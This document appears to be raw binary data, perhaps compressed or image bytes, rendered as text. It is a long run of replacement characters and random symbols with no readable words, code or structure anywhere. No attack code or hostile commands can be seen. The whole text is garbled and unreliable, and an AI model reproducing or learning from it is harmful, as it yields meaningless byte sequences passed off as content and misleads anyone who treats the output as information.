0[�����=N�����N|�p8�4�r$�"�62�4���4i�J�X����5 �Vҧ���V�\���u�< ����E5�D>��d��(@�Be�#��#΅�CφЏ>��8Ї�SP '�� Q�I$�%B�"DA#`�X�RN� �O6��RL0Ib$NL�ӑ*E��7%I��$�M�S E�.4@�T]ui�1��vb��� � ]x�Y�Zt�������C$�����P  	jb��Wb�g)y4p�f�q���:���jCj�kDt��A�&m��q��:9b�;��H����>t�Qs(Fpj��(��׵��7+��'C2�P�*�ŷ�*����C >�瑖Q��5Jh�7L�CJT(��눓��������3PA'��.��D�4�H���(2"X8RD&9�AC)�Ց!��M5٤���d��D�$sH��	�G}	fS.@�TIʀh��&)T/��Yx��Zv����`�ր�E�X��@�
a�6�48�ɠb���:mUT�����q����hՙ�l&Zh�5�,cD�D��\`n�ܪ���ʫJ�P�r!��\t��%�n�x�������/ߪ������X����uVЮ�P #�-k��$��h�����p��sƅ���s衇C�0�O<	`��S%Qiь52���b�3I9��X����$Ilu����)��IL$�A�GH9������+h���58�$@Τ5 ��N|�A d��<}��7@��Ҩ�d*m�Z��vB|@n�  @�HJ1 �cz�@����#�F����D�4�!UjƸ*�t�U(�U�x�+�᪍�ќo�x�0�X�8��#
N����
���S@{F��Q�->�������@>П�<��m�C��Р�t���*&����|H��1KYN�D����ql9�эDƼ�l$�ܘ (���d'33L���%]�f��I�`M
vSdĢI!(����!�a�8<�4,*΄�I!�<@ϴ��k|�a[�C�̀����?��C&H�A�
��4�s�p����Ҩ¨�YQ��
-%��aF��Y�A��w..��J��Xc
��f6�ɍ<��F���V���oPHy�&C�5`'d��TT�muꖷ�u�j��:xd.T1���]�y�&3⑑ 8��(�P��<@{���ʺf���;=:İ�H}��X����Լ�$	f������̗M`V���IID�7��%9Pf'�	P����G1�6��X�댔I?����OYK��v8�
��-���?�C�ԩO h�� &3Ć:������@��m��-���@`S )mI�EŅ���sH�V��3�`r����Ӛg�sl㭔p�#�K �@!
��h ��P�Hqզ�<e�Ŷ)���# �i�[L����%M6!
�
�������R8p�!$�*P�\Ei��}/|�H�<�ڡ"��|�����Ǐ{� J���9�~#��LڈieE@�d%ⲗ����f7;�L�B�f8	H���eP�J<͐*�f]�� �K��E�]F��p�B�Ilk�����I��� ���i�Ng��JV���LX�V�� y��b1�#��gf;��f)��R�Y@���}9g���JH��0�I<��D T;�b��rp|VXn��®P �}g��4���b��`�� ����y^�n�+\�A� "P�XAV%x��g�;�<�]�������G@+��@RSREf�y)�����I&2@������4eB���9�/;Y��Ri'�`�#�̱�(��hb�:]0��ZR�ܢ*�BF�pN�������Z]�}���F5">��&����1�	�w�r�咠2���GJ*ġja4l���� �ML�=����W�A�n����Gz,�#,űX������y�\�"��]��;\��1�Ïz�� �m�F�E�8��V��� p ���s5��6>�1�{b�����W��ɄmV����"���G��.O�%�,��6�<�>������)�D���	��e����'3���|1��	0BIW8�;��5YSOubOh�hQǀPuw�[0t�E����6�&��i�u΂Ph�QjW.g� $P��1Z�)\Dk�s%u*��1Q�3/%_�vx�gx�7G�� ˰ �b�z�Q |�`�Vn�CTx-�-ea���-��H  ��H��U�@<R59 yW&�� `�2 ,p]��0�%%SJ�p���w|�D>��W�!�>� X�T�q��#׷X���7{�3@+�1t$���@�tf*�r3�@wsM��'Ty�]&���Z�D&U8jP�����[�Հ[C���ha'h34i��D�L��E��%v]OQvB��H5-v)��	�wrm�X^�厵�8O��APA�ExA�+��b0W[��pgEP��MP �;&��X�|�y�Q��-����� �H�0�Q�e(�!D�#�S��0p�m��� F�D0 {H }� �(|?d�Xp�|�K��(��d��2df3� L��I�'2��M����Z�.�ND�%��M� #[�~�!N]�A&�AI3=Pk�E�Q�[Ũ5�V���BH'�5\�\�%ɵ1� N�P`jj v��P�V(�(�a�aA(��1A8�H[28��b�8�]0;+Ǐ�Xxcp8�$��3P� :��Ry6�y�pm��y�AE��ٜ����Ƴz�7�Q��`aݖ) �pƣ�}0����c�!�@��q�{�pÔ_@&�2^�#��q���#FA%

~=BB*�3T3gV�>�Y\B4?�f�g@B%�44�%�8%6H&0MDh����t�XO���p��B9�tɨ5�C��53@���$��&jx�n�6	
'�v�xE5�/�$���uR��q��]b�*i�F�9�:eE�%�g$�ё3�%�B
T��y6XE�SXH��.UD
������.1�n�.`��z�P-i
1�m.�p� �V" ��{���@�9>b ��!��qC�0�"` O9$�h}��X* ��M(������`	�d%�$Krf�]R3$� �S�34���D2&D�-�lR8�B��B+ԗ��7��=�O7�.4i�D�A'�) J�����()o���8;?)a J��f��	F`�ؕjS  ���"�i:lZ0�n�s�s� {�`K5�(hn�q6V����j.�Qy�:<�c�HE�q�� pel��@ ��R�М�7��88@a`�.�ׇ�pc���p����\; ���I�dI�d��d3�6އ3 a#5��tgnZ��t�2����U%WҬH�$n���Ƞ�z�[B4%e)&*����x���ꋖ�By!���특��h�ٹ[�h�rwҘ�ʯJ��������G����	��]����ˋ��+YA��፩E�*���[Sg�%�j�bT�<�,�()[�ǩT�Ʋ�f :EY�� �I���u�n  *�q<2{�'Dp�����#�������C9P��@������w���_��^���I�3��8r5�
�?t��[&{q��ʴ1 ���91Me���j�&�$f�f@��`r�kgsV��K�n��'�V���j�F�mzQ�����V�	�ň\�)4ZU�ȯ˥��ō��H��q��mBK�[dw^
�y'���j�( _�{�ntV/�۾�x�YTi�1��{:
W�	x
��l-V)\5<@�����UP��� ��M���	  \��-h�a,H# 뢿0 :y}�� ,0	��Z�J�̵����hdJf�D'S $zf��|DÒ%�`n��Cr$'$��Y,���$�|;�=Q�G$H�Z��s6�^y���1pJ&����:w\q���=���h����=�ğ��KE�{�0(8�S��Z��I5Z��@�*�k�C�xw�i5غ"B~7oǜ�[ ,�� &	�����bn-�	�|ș�P�U��@Б��0]�г
� �0�$���7&�y� YaЅ��.�ʇ�Xpk0�� ��0�Z�c���^{�e��:����o�%g�'�ۧ�[rAi��xZ���Z%N�A���L�31sѪͬ�  '��6Q��dYpv�g$H��c�)����*�m�jϢ��<:��X��²3���B?�\�	j�պH�����m�����t�U3�(��u�h 2DS�L��ñx�}���l��ґ�w��|<
�4�Q؆��;<2  2P*���

�Ы��ɕR�����` T��!@ �p���	�<&J�9�gp���G�>a �Lͣ8�FmA�i�Ȅ�7wg��/ ���g$��֌G`��%�#���� ��}f���ء��5�ُ���\��|&�8����܀�-��6����b�8ە�&�:��кM�#����/�x'����ƻ�d�r5
��н9��x�={V2	e��.�����m-^,�4M
L��:�bv?MQ� �y��P�I���� ���H��߻) �P�V��
R�̪�+�@�YK�.�~�˗�3<p]$��s6g�;���sR�k)	��j�̈%�,W��ͪ��@ �p�8��+�$3w�5�Zq�k`
E�ًO��a��� ��z�Q�\9�Un(AQTC�^��+����Wj�a�Q��٣��yOӻ�8�f5=��y�+h�������5n�("�ݏ��ș��S�򁚨7[x�X%� E�}Wvb�k����ɣ\�'2@�P  �m���� ^�py��Ͻ��D�k@�f��h��k�ҧ�71 �:�����#�J�7�V�3r#�ퟸ����9<r�E	7~ p~prs��^s�n@C^��e�����������.����ĸ�(�]t�&����,擒]��T3-��b��.��&u^�5�}�{*�[�)���+<� � 9N�R㕇�z:�֦��:��m�q.��yֆ�@���Н>���&p�@<QE�`��K����c�N�g0k��w��b�b!���!������$j�M��Mii	��		M����M�R>�����¾���������ͻƞ6������E 7�7��(�6�����j�kk�j����>,Hp���(4У
6H�(� � 2j0�#GHdb@��>X���|4h� �AM�N��a	0��N8Eh��hXX�)���J��&��W��طU��֯6Xz�ɠ πK?��7��۷p�ʕ����ZE�PD��,�X���(��qc�#
ٱ��X�a �6�P�������@q�k$�hP��,�� M��"�T� A���"`�B���yg�̛N���׳W�~���3o!/^$G�W�0ee�M������)6�^��%��-r>\���`���r�9����'�0���:�d��0.@�	7� "a����c�1�� <��S�=�ďT �&��A�@��=P�ElP$Fi4H }������JL1��1��	Nl�?,��Pd
e�L$L)�TO�9�TY�iÜ\�9�Xa�cY<�9�l�%蠂z'xm�q���ӌ� ����Х�Y�d��HЦ���è��`Bg1@Dg�� � <��)Q��
8��	 Ei��  2(0BE�   �\�*�� �t�m�]vdX�]��:�n�7�"�-�z� `�CL(��7���S��K3��C�-�Tc� 0�$�ɂ���3JX�jL6@ ����7&.\ ��"`��e�6V��NjFYA%�P�AFD��mkH3�B/�����R-��K1EMBLd�O�����d��J,�pTo�mJ�Z����u�)V�}�e����mw[t�F>Ē�36p��@=&�c�;��;��)��6��ݦ*n
H`���kY� N�`:a	��m �6|	 C��.wܴ�6����K����Vw��ޕ��m���y�I _`����'� lqC��K��s���
+�� &, 1�HL4��̃��I1:^���x�?�70��t��u(�x�&b��l%Y�J@bӵ�!B��Ύ��W-Ih aH�����ia�K`��|`�,b�`׺�&5A�eQ���^���ىmx�SY�V%?��nHL� p�(��"`� �!� �)�AB��O�hT]�ܨ<��U�r�R@ й4 �,�� FW�0DH�60��@#X�k�	�vƙ �D0��8�����t�C�JF�;ޡ$��`<�tRy�D�#� &�$��[+������+F!�#|.�!�Q#A#���1��� �0��������	��E� �.��	��ÁX��l5Lp���L�@�3&�g B�
,)#(����4"¤%WqZ�~Bã�0)O��v��8Y�_Q����,M� e(%z4;u�
"�Q|�E�"a��E��Jq�+�cs�39�b��pÂ���U�a�?@)�U@�*RMЁX1U����YϢ��3LrG[زd�3IM*�h]�LIL/����\`�$���Z�,�Kf
�q�8.��a��mP�^?mc����Lg� ��+E��}�Y�)t@c�B2� �M�#*���*83��!p�2b4���!��=�i���%-"O����(<��֔C���lr�
��╈�-,BL!
�tď��.bH�J�ʸ��wlL�2�R�E��i�M�@��� ��#�O�}��  5�ȇQo@�o�[��+G`���	ȁH)�� ���0�,�9�^��z�K��-.v���JH�RmK/V�!>��	LP�������L]��PvA_v�)��%لJ&���b�k��.��H��C6�>�uL�B�0�Ԗ��:�m�й5^�f��F<ФT��A��(��Jp�F�8A�FMi�����F�b��\��D�i�
t)�=��54T��q�ӫ�Z�����d���ߨ�w�8%�~
+Ґ�p�>Z�1���: �$� 	y�m2�
,�E $V�C�r�� �l��$I��L��ȃ�%99�N��xc���Q����e^D�����ۃſZA [	�V}��ģ\�V���0�?h$�~�ե��ex�[�,ʇ�,��$-�&1��"�E�q�򹂒Y'�3(%1	�BS� {�c����YN��=[:�_����~Z�uw%Jj=Qz�)I���~�!� ְ�%`j*\�k� �=����߾;�:�LO� c�
��W\�x6�݁$X>	;��Vk�ݦ�X�F@�D.G����	��H��ݚ���bo1trgC��͈D4�]Xl�Y�
�U" �&x%�zE}��d�<��B9�ڰ�2�	Z�g��le'0lL�eF�f��rj2�Aq��'N[g��Y�y>�~����$�d$H"\D�t �"�h��O�\K�U7&��_6L�C��iejݵ]A�C0�OE�5j�v�"U�Ry)�#�V_��8��\3}��`�w v���wl`�! py61�G# ��V 2�`�R9޶@z��H�B &F ��n��n�DI'H.��I��{��o��@=` �B�WG(�|'�.�Dx8�0r� r�1���W��?��K!�!V�L�Gr��귉iF"RVe�X� 5)7WB^��<�s��N~f37�A�q���$!shBL3i%Xu4p��uY�u�P]ֵP��]a�]b�]|Bii������I;�7��d�fT�"��]1�%��w��kG*�G=T�' � �0D
y�g���2�yV 0��g��b��H$b!�H́b%�;��Ue��V�So�d�ݑ{mHc�1M�  � �q���hv0L��7�r+��L��c:3I"����K�8r�4� �S�s}bƇ2���7"�'�f�@�%!��@��ti�B.�AѕS�N�劯�1�Hbd��tO"��d\O�5�Iq�_3�v�O�Z^��x�6=d?b�'w2S�\t� 'h�Id(ޱ}ӒG� 6Pk!��BS�	�b�8ȃ�%9<��&# |�Q �UftF'P0Џ���E9,@`���Q;���`���I��'<�w�m�k����@PB�. T=P��{�f P �eR���135I�뉓>Y~��K��_�qC���!�'�����(ǔ��0S?�u@�>�Nŕ�-��a�3�q[>"� Ah���HB��mӵQ����1c�vً��u�&��C�	��_QQ}��j���y7�yJP�/��y��IS��85Y�w�X*z�*�� � ��O#�8���7;Ap��	�G9tX   Wu;���B-I C�������#e`<�W�{�	J��R$�D�� "F�7��f& 0 Iv/��!�h:�!sԞ:IE0qQƈG#r�K���y2��ڟ J���d�E@	

�P�PB'�iZ���3]E�}F3��#1�$�$�3�#&!N��J1�*3*��56ؗ�j`�6ܵ�����?j^nW��_2�R+U�Y�5�G�%\?�R
��i�,@����* ��a  �}� �c�Cp0�m��$`šH"���t�z����qI�R�~:<���{iU��Ba �e�~�@W)i�#w����4G�Y���C}�W�sX�L�*8ח�"�@��Z���#2X����0��S �#�Q�`&0�wdr�uÈ&@� �JtD�NMw�o�uh�vI�Ũu[�&d�TvkS�t�C�'�\_C��	�o!d V��ZNlJ��E�!�6A�2*4�%6�:
�:V�
G���q��*9pF� �C�C 2@8f @z�Q�䆐�dƹz��eh���~jo7�_0�ҹ��p � ,�T$ ��*2���J�E"dK?�!�����?�uYLy�P��Y�KbX�鵅U `0�~�Ld[�f+���Y��r��q����>0���&tB\ix� _� S�X����7c�Ҫ*@��xk�)�iB�r3iǈ�j�p�6�I���]9J���4[�-&�b�J� b<��y<��IpQ�
R� �w_�������wJ��ֻ�7:�	[}����A��%@ 0��Z�+0� ���R��Hh�c%I}�3(��3�Z���G�Ih�r���U�I���f.��(�}b��sYU����X���7����!BX�ɓF)�8c��e����~D�f���� D%L �1*���<�#]���+
�et5s)%Q)1��Ļ(�帎��{9�ʈ�1*šFvc�'�П�\Z�Ń@���B;�K����a��(`Q� j���BǗY�yWҕ����I�S��*@N SBwD��ɋ��9��a��,Z
_�SDý���$&%��jI��ѿ#�l��nQ�7 *���Z��Fa�DX�(�f1�/.�L��}�0��"CF#�~	|�:e�|}��~S&>���È`fR�1\������~ud:R� �u?��"�E2�a)Rb�u����HA����GA[wl�Ϡ�#��5��G����4�X������4:vV|�ȵ����r�pA�,�1
�GO0?�l2 �3�C�Gp`R� `��Z�$-t\_��*|�S��SfP�Kwˎ�"U>u�j�ܘ�,�F��@`h��)j�(��n�b��->�74;�,��{�)��� @` ��V�	�a����'��r�����1�~�}�����6�d�R�d}5؃h�X�����F��3�f-w��jL�� �D �@�P$�]�L1�ku��S�y��?�sz�:��?2���_s�y�r�O�E6�#п-�%�V�xa�Qf������%���+~�GІ5U����p���M� �53sl�*�)B��A�އl�ͪ#�Q�a�,���jT�*� t8>b�3�,�n�,�b���I�苾t�Q�"Z������{��K��` ew֮ H�J(���D¦O "��z�C��O����<��=q?���ޓXkr�j�����N��-�M	D����J��
6��������+C�וz�6S3k��-�P����8�Z���Z�[7C$�i��kg<b΍x��P���@�+$�`  J�yD�ݪp6�#y��1����,=9�Bݛ2U�E�~�:�ގ��#` '�*  t8�a��q�K��L  �7���v�U�.��ξ]�{�ʤ�� ����	�i|k�2��X���r�Ϥr@p�^͟�Y��!5�r#�����p���W�`�׮t��,� �=�ݴ�K�soT�t�I��<b�}�u��a�ìH[CQ[�L�u�Пp~�q6.s]v~�.�иn�'UU���Q�m��n�{$��=80ӮnG0bI;[Qi���.$��:��:��������11������##,9 9�,���, �91#2
�,?��1,
"��H%�A��kb��Xhbk�����e�����3<���L3A!a �
,14� ���" H�0A�&@��qB��& �p��`�8@ 1r�	O �Ģ2NL�AcM8I�� �Ñ�.PE��hѣE�&�q�H-J� ��˗0c���I�<}�xpl��h�"@p�@�1�a
�Z}�`�2������$�*滸��Ĉ#C�\8R�V�[^l�og�4w�̀��ҥըa��M׬c˞��v��jl�V�[��y�F]���ӦM�sǼ�s�DP�B1\9h�5@�%�>�킈���`���" ��$I�%N�>y+�(1\b,��rW-9��-�˃�8�@3�� R�Oш��4ֈ@��%�C�s,�N=�l��P� ��XPY	=�CC"P�Qt�	8i��X q47���2�T�E11	�S9��API	e�QD��q�fS5U9��V�9�V1���`��G ��VBh��V!A �9�b^5�$ �]f�e�X|�y�ا�B&�a���Jb�����E�q���Zk���l�ʆۮ��֛p�2`q��Ai,���@�"PW�u9l0�]A�yMb��U@7�7��<���]V�&����`����B:x�)�b˂ۢ���0au P�	`�4�L%�85H0"�' ���(F��l�  #2�0�7�c;��BلHb$F9��T�[�t�L�h�X��UMR=&Of���jbݔS?���'`Ig�0� ��w�tҗ9?)VB =��Gi�u(H4��s�(�zu淥�V�a�������*y���jئ�����w�r��Z���vk��/"����[��[Zq�ǀ�+/���Q��8&h-����w����8Q8p�P	��j ^���;� ���	��̶̧�`K���Ђp.	����-A��h� /��@�/��� 
`,dJ Y�ԑ��5G���d3��fЉ�΂���" X�I���&��-c��P�T�/V0B���i'c�ZQ҄�0EJ5[�v��mml���n��$$���7���#o�9�0��%/�����8�s�QU�ZOEnr�a\|D����Y�ɣ�fU�ӥc�\���ŪX��������\ :���u���G�@[���%�	八8��V�T 5�+��^� �b@��,�7	�L � �]
6kYK	RP.����EC��`�)F � ���6V�kP��'JsL�H��*p��1��#��@N��� �	k陑���0�h"PT�D�d�%j{�% &�i$7�Q��&�8�LAAM��#���;�SU�����*Sq�Ay��� n��u@�p�p��/�qc�T�"A�ˡQ4kܜ��������jc�㹦�1V��U�
H�G��Ín�ӛ�1�8�Bֱp��v|�wABU~�!�ã�%��� ��	���Q�8j@%��X� D����ׅ0A	zm����D�B��T����E0wAL�U mj�  	�Jpf�رj�(F�P���`aee��M1�` "8':M� �>�O���+�K(i����*х"xZ��$���IJC9��H!�p��pr%��*��@��ѫp�KM|I9pҔB	!yۛ[ �!�(�. �f�RW�*Ό�q�Q=C�
W8��ͧX%��:5tO���z+?V�6�!�V9����8���qȚ�tᑾ�$���'����:��ؠ}��_��E�Q��q�a`���(�Ɉ,�La��^�˽&v���e�N� �J��U�%@�G?�n�A�5�f8B�[1������,�$*�ӥ=+,RR6�Ѡ�UT�T�4k�%1�I�p�C��k}"���5�^7�V��vUR.M���K�
�'���n-�`�@�-:��Yp�LF�h����ܫ>�G;�U�**Q��a���V�+�Sw������j�y׸�K��5-a';#�q�z�I�M�y�����T�
7(�_�#XF<�pD|,3͔�T�w�����Z��xgs�JW�ʹ�Ɖ�����DJ�3�n�ݶ�΍����k#�ei���#��o#aMT�^��m0�!.�ϡs:��y�냪;�M�EAѣ�ꎪ��OK�K��'�O'��	��Z���⁙ lW��pĆ��(ǽH�U����a�>�<TA<bSu۹�6�\��aEy����:c�!�A`����/c뒟�Đ�X}���\��;usJ���/�k9SEf���������Q�	���Ĝ�k�bCh��9Fے[���h�4^� �7�)��ui�U\�<]�����p:{A  � T�0hA��8	�Q�'�v7quN�57B[pI�5O�u_�DZ1RPGk�E�ahW�R���kC8��*��I����o��8~�*�:�7��Sm�V���G�U�g=�y�#y-Fy�S��H2fx�WVJ�;�%I��nWēz������Q $�<��W 6�Crp�H/�y�rN@��o	�0Y�u �uv�Y���-�!Si"@M#2lgprԠ}�[��}�b�*�[��@P@�#&� �_��Re�	� qnS0�6_2%^�D,�]I�]�ipҊ9�R%�PU���&q�T��Fi�C`'_b�_�UR�R �Rk�N
�A �PS������`���PWWv*6TKu4�;H�1���+�Ȏֆ|�G���Ve*�b�$;����Hy�V�c��Y�W�Ro�#Y��<��O�B0pj`(dX�Br�sy	+`�*�1GrXt�>g|ƇY
#?#�/��?V�!ir؇"$7 l��q"���%�*�Zp�d�#7C5` E�R�V�hpR�~ _0�^qQ��jJ''�iN�R��5x�cbCL�Os�Ba�jx)v��%���bї 6�,�k\�>L�k_�I�q�����vl��wCe��2n!���xw4�͖�{4X>8X��:��b�2H�Bu�����'���|�>�@��X�.P.[� ���i(���jp0���ㆈ|�D
wXY���)P���1t"n�Z&[C�@D�"�(%`���#��i�l���3i& ��U���P$AOa�5"�!%@Thu�_(Ջ����`�'#tL�O�X?5�m�]�$.��97(�8�e� �T�[�rEFS���/����F|�� x����A��Ԥ����b"�G�I�&V���=���+\�:�7nV}�� �F��FI�G�r����I���|��EPgayh	�b:]q�W���sx/����SS���, l�q�!�@�9}�fٷ}��!��g��)7 �4s2 ^�*�R�O-��A�[2pi'�A^�uGP25'`�v�8E���O�C��s�`�W�����v!55�(E�Җ�VEс�@T��5l`$	�9
�q<,�V;�#���xOuǢH����J�U�d��Z�+�����;)���.�f�I��tgb0��	Yz�TYD0Wy��T��!�Y����1k(� �S,�.P�J�a*�u/\�WS�i-AY#���9��p�0ڠ��Ѵ1�]P@2�%�T�́�0-�� 4��4��R��R�J	�&�e��[��TbsU���(C%2�xB0(uC�T�`��B�g;�1B&:���ks_D�3����ZE2:�OBP���h$�p�Ҙ�Zlf�6T�Ȥ�������2h�SZ��"�W��[�Ñ�Q�mD�U2֤�f�,gЄ�	Iz�c�����ft9��<��!���U([,n�I��..0�is��ó��K��ׂ/� !5�!B�MӤ�����2��f#S�.B�g��7���js�4�fkE�����t/�]7�D�7i.��ѐ6@�����E�ઋc�0�^�*v�DyB�&:i �A4�Rv� ��m�s� 9P���u��`4����F��Cak��T꙯��:h���G�8b�x��G+��U	�b�Ұ���rk �j
<�������wz�����I��8�Iz��W��� 0��S����TFtz���<�e>�K��	cfF���ґV2��-���/ g�hpC�"�,� C2w��&�a�7�ʥ\��`I5@Е���&��Z2PPC�T#(ܷ�i�+���B�'�-�jȈD6<�#4�s'�97�V��ha�~�.`  `�K����l(����֛lK�ŭ�������x�j�V�Ge��n�CXHG��}�F�'�݄�P����� �J����\�%����}q����B�1]�3�7/�QW�` ����US���#���Fm��ZG��%GA��)'��#ư��w~ǙB�dh(ZX.p�8�#�S"��[�w�Ċ����|E�,��\��U�����63�j��4!5�Ⱥ�T���B�t( �����^T
һe�Ao��S����q�`|��b�Ʀm���+c��V%�k���_:;��p|�̂�kemu�λ��v�>���A>)8�O{1�����U�W���������X�
�����w����k��1K�6�l��q��@}>�X�J ��n
 9����s��𴑈��`$`����,8�K�Xik#�]|"=��W��Q�k�Zj��B�tP�D2�#*W��S4��=fk(׌R`� �M����H�*x٦�ٙ�-)�m�������\\���+U�1��}b�ay_��+�}яc�ۺ�Vu|�{��Ԛ�����Y�߲ 7 '�8xmGE�.5q���=ݲ��=
Ӿ��-�(�P��f��Q���=}0 �X�rJ�rI��?�H\�����բ8��.���\�	�k���ՊCwB��∍؁�&��ǘt�Z���=�Ks]RC������-�����L4~�ܘ�8����}o"˺0ڲ��[�Ш����=�\e���/9ɦ�.biż�M��ʗ �7ʧ�o
�f �`��6G�W���1t�d�T6>�co:����-��YY ���!�U��n��6H��}�ӠQ�}h@�P��:r	Q��վC2���sVt!4&>Ä^e���׷������B*TQ�B�}��]��%x�4�%4dk�\����^�ߘ����0�ݍ������֮�rD�_���;�X�������n;[%,/��X�l{�I��"N(Iw� �@zl���ە�{�!�7�����Jr��8m��x��r
/��������4P�aZ���$���@�W�'2�}[�UP��� y��@E���B�h�G=q��_ A�B �ku�6A5��_����EO�����\/_2d�3O�L22'1 .����M�i	���j�`: TT3kk L=����������$����ʉ������������jjji���l��������j�6��j������ũb��� �DB���(��a�!���dD�#FP�H�V,[1Pi@��_�,�!����/�l ��7W�l	�g���(ԒE�W�G� �ࠄ�"�J�Z0�"�B��5�V�"�% ��� Ĝȶm[4bv�� �9dP0�,z��aL�6�$A��;�A 2߈1HW	�L�u�/N�6�&���@�0�m�O_�K`w�"^h� C���'W�\�	
4��H��$�4i55�>=�@!G�S�R��@Q��`��e�La��kF�Y�d F  ^� ��$�N7��#N�#��c�ģ�4&������=��e�?�`B
8@�@�D�H�!E�P:�G���M!��LD�t�N;5�K>��H���L� E�R
!�XXuV�c~��WgJ%�Aa��Z'�)�P�@Ȑ@��	4 �t�<B	b�4Ic� �d��㘣���	't�h2�p�_(���u�uW]p۪�mf�	�=�n��F��n^%��y"�ܯĝ ӕ����H��v�D�"�-��y3 ��3l����KP��}3���1�0c��%�,���D�`:���;��[!�6d�6v�̇|h�=�X��n��P	) �C0�hcD{F�R�xS�>��c--@�(	R��)3����PB�|�GH)�BfA�W�U�f��U�j�UtJ@,�?XQ>�pWF.p�P�Xc�2�Xc�]��d�i�@�~mV\��)�_�A��`Ʈ�	��yC�f.��� ��0뭴���S����?X#ޙ��vۭ}��$#բ���01���
5���#L�Bӟ���c ��l����D�6Ͱ����z��rS����Z���n�>�<<u@A4�g�1�5�9�@ƴR�8oC�� ��H��?T�5����\V����#I�HS �eM\AZ�����4�+A��Ђ���k�މ��-��N|�AFL����P��Ĳ��eAFmވ�����W���]�7D*s����l`���|�P�=�Y��qX��q�h ��3�┰F5c1+Q2�wh��Б`L0�f��k��	�{�Q��:��K%����$�j�w�����en$�z�P�L&�a4C^��׾���a�` QèGv�cEО��=-�!���G>��@)�,l"���e#��	�'���}$�Q19�>�0g�b	�~���t�K�`Ґf�n*�hd���� ��H*֩�A
>��n��ⅎPT�І�L,k;�1�G��bF6@�կv���-l���1�):��e0�Į�I�u�K�:3ȅ�r�yDj�HqN2��窓l��AzT�
X`�[��Ec�@r?�i�!s��D�._���B�0��D8��������X�0��<}��|ǅ�����#ek@���2�Ec�2�Y�O"��e Kb��rK0`��6���R #�s���i��ެ&�&-��,h��&�4l~Shg��T��U�s�kY��P��b�|����J-���֘&`���bs�L-gr�1�_Gƾ�J6����x�'�m�"iI���.f�^cV����o�R���9~n��$��M�s
 ��92 �Z'.��'��8��;�1�����2)UnPU%;z��Z�ak���iE,*���(2_gUމ��i��u}$��w�U^`EK�C��co GH�eHFY�ZD;`!G��g䖐m�`�7ec�l���f�yM�9�)��&��"��&�h���8��&9���bx�������~���jM�-�Ý��"p\��m�x\�->'o~9߸��E`SWy�t�iݨ�����K9_��6#x�q�bE�� ѡ��"�R^����5%"J��t�sC*f�
F)>�pݸ�4�`��IMj5aw���rd`L̍h�!�#@nr���z��q����k�3���a�ƛ�0j,B���E{�_{\#�rJ:���lL���#[b�R&bp��ด�F2e)k	�L�eg?�e2��d6��,���9�7ڼ J�8����!nP۫���A�`Ak0��!�-����:.&�(��9���k��E�j���P���`촪���V񸠹��ۮ�s���6	���+��*"�-u�������`�����z�=�86�wAT_�ը �~Jl�iD����6F�I	ic�$h�K���j�q�}�g�
̾Z�q���w���[е���"�C
K�I�~o� 0�^�d>�{�� �n7��� Y����=_�+Y�
EIL��Br�+��^>9�M~氌%+�0�7W�pk�&T(Ѐ�sBWO��B|�5$h��F�0l� �6��k 7�u��]���� �8��C`v4�i�� Ea�K�)��+wa�TΕi�8�!,��93Ux��R�5)�PS9p
:���x�vl��l����`Gu�z��Hl%/��!*�-]�
L!{�W{�7vH{��"�{��gO�/i�!,=2W�V�dT�z�B��%�J-2�};v}Gq{bp�#:@?� ��X��� p��X��1Cp�c�gq�K�����ZcVA'��Xr`�r\�"P�#J�Nqf��(�EgXgpg?|qO�p,�O��(�Ak9t/���pi��W]��P)�r��P�Ave� %� �hvcq�(�]��vD�*B8��6W1+��8�kx3)��F���� $�!�Ssd
_�`HL?�Gܲl�$V�`f�TiXz�@Vu߆��"{x v8:���;Yn�n2! ��{�|�g0�X|Փ0�C0� �׌�(C�J�Z	K�3pq��P �#%���  P�3}p1�Z�Y�4#KX�2�h ����%c�"�y���ef�A pKL�Ȍ�GCp��>�s�'p�uhD6 �f#�Thr\�66�U�P�� #p)/�wa��4H��X6���受����/�^��6��`��Uk�Ex�� 5��9y- ����l~T�TFe.!�*����nkHV�6�
@�=��;i����9{u  V��%&0+&���bTu	�|�Q�|�75�J�p^)>��"{9KPv>ԉ$`%��� .� �)��$p.��2:�y�B�ć;�x ��W������@��eM�&�ip@@ �Y�e 8��R ��ę1���R1�� S�8)��tP��  @�r�h:p��fv�"�y���������w�V8��6)Ȗ��w�i�y���F��i	��P����pS<p���9l�I��.�FI�i������-	U�| �z7U�sD{<��П� П���*�Wj���I�J�"N�0�p�� *5�c[�
0
>#Kri~��@B4��tK��2���{1}�X1��x������'������Y�����F��x	b��AФ&bQ*���A���5��RdS�xF�<��t�R 7P����	5��(��X�t:��INV��&�)�E��D���d7��c��/����� ��/u��'��@D�
:e�W�S����-TX[@�#;�QW�TK�Jz�����H0�� @��R-����:��:��z�� ��l�I�Ib+o��L� �{J1)�$Ь�j�0p�Kt����cG@2�>=#0�2�-4�W0b�]v�C�*�~�i ��Y������פ�4ʯh�&Lj�pJPq�G G���U�xF�[�a��Q��K'Sb:��I	E�Q_�D����^([Nr:�u��8�"�%���QQ�vv�[v�i�����	��*�G�, -N{�_��Xx�S{y���х�*��I梞M�.�� c+zئI����K���6nu��uK��J����� *`#fI"��'����p|/V��K�T��J�"�-B�2��ʡN�6rK7e�CfX[r2�Xb����Y����j1����?s���r�ǯ�һv��]B�S��X I��G���[[R�s��0�u(hs���u�������� P��Q�B�8+)���k�5��2+AD2��+��8pg��g�i2�7. 6��� ����:�,
 X�x3��_��;5�#;W�l�y���Q=
��wmؖI*V�m(4Y���uȟ1L�П��v���y@�n�!�K|�Ѡ�T̗�����+'��c������.b�3�V\����u   d����-��7Z���3��=����&f<�@w<���e
��D�5w�� �ɫ��p'��A �tk�v��uh�O�A���� >h�ˑu#�^�Ҙ夾X;��i7�!�TTE���3���+��l��o�)�<_�9)j��
